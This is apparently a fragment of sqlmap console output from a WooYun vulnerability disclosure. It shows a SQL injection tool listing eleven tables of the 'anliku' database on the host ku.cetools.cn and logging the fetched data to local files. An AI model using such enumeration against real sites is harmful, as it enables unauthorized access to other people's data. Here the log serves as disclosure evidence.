 [11:15:27] [INFO] retrieved: dbo.taocan
[11:15:27] [INFO] retrieved: dbo.zjlist
Database: anliku
[11 tables]
------------+
anlilist ¦
color ¦
comlist ¦
designer ¦
hanye ¦
leixin ¦
maager ¦
modellist ¦
swlist ¦
taocan ¦
zjlist ¦
------------+
[11:15:28] [INFO] fetched data logged to text files under 'C:\Users\wjl\.sqlmap\
output\ku.cetools.cn'
[*] shutting down at 11:15:28
www.wooyun.org